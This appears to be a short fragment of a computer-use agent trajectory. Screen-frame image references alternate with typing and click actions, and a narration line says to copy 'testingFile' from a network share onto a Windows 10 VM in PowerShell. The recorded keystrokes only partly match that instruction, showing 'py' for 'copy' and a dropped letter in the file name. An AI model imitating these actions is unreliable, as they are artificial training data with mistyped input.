
text(tools/testingFile)

On the Windows 10 VM, enter copy \\192.169.112.131\tools\tools/testingFile in PowerShell.
click(213, 53)

text(py \)

text(\192)

text(.169.112.)

text(131\)

text(tools\tools)

text(/tes)

text(ingFile)

click(394, 53)
